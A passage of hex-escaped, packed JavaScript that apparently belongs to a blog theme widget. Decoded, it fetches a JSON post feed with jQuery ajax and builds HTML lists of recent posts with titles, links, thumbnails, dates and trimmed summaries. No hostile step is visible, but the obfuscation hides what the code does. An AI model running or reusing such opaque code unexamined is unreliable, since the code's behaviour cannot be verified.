5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\